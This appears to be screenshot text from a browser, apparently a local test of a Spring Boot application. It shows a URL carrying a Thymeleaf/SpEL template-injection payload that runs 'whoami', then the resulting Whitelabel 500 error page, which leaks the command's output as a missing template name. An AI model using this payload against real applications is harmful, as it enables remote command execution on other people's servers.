 localhost:8080/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()%7d__::.x
Gmail YouTube 地图 selenium（五）键... 如何获取视频网站... 【转载】Java+sele... 砺儒云_百度搜索 学习JavaScript这... (141条消息) pytho... python - 如何使用
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Feb 28 21:07:51 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [laptop-q31vak0b\20688], template might not exist or might not be accessible by any of the configured Template Resolvers